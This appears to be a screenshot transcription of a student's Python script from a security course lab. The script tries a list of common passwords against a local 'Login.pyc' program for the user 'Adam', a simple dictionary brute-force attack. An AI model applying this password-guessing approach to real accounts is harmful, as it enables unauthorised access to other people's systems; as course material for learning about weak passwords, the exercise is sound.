 C: > Users > lukep > OneDrive > Pictures > CSE 3140 > Lab1 > Break1.py > ...
1 import subprocess
2
3 common_passwords = [
4 "123456",
5 "123456789",
6 "picture1",
7 "password",
8 "12345678",
9 "111111",
10 "123123",
11 "12345",
12 "1234567890",
13 "senha",
14 "1234567",
15 "qwerty",
16 "abc123",
17 "Million2",
18 "1234",
19 "iloveyou",
20 "aaron431",
21 "password1",
22 "qqww1122"]
23
24 try:
25     for password in common_passwords:
26         print("Trying:", password)
27         subprocess.run(['python3', 'Login.pyc', 'Adam', password], check=True)
28 except subprocess.CalledProcessError as e:
29     print(f"Error has occured: {e}")